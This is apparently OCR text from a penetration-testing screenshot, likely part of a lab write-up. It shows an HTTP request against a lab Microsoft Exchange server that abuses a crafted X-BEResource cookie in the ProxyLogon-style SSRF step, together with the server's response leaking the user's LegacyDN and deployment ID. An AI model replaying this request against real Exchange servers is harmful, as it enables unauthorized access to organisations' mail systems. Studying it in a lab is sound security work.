 Request
Pretty Raw Hex \n
1 POST /ecp/test.js HTTP/1.1
2 Host: 82.157.40.167
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Cookie: X-BEResource=]@exchange.pentest.lab/autodiscover/autodiscover.xml?#~1942062522
8 Content-Type: text/xml
9 Content-Length: 343
10
11 <Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/reques
12 <Request>
13 <EMailAddress>
win7user@pentest.lab
</EMailAddress>
14 <AcceptableResponseSchema>
http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a
</AcceptableResponseSchema>
15 </Request>
16 </Autodiscover>
17
Response
Pretty Raw Hex Render \n Select extension...
20 <?xml version="1.0" encoding="utf-8"?>
21 <Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/responsesche
22 <Response xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/respor
23 <User>
24 <DisplayName>
win7user
</DisplayName>
25 <LegacyDN>
/o=PentestLab/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipier
</LegacyDN>
26 <AutoDiscoverSMTPAddress>
win7user@pentest.lab
</AutoDiscoverSMTPAddress>
27 <DeploymentId>
53f520c2-fe53-4883-bd75-0a1d0d85f401
</DeploymentId>
28 </User>
29 <Account>
30 <AccountType>
email
</AccountType>
@Geekby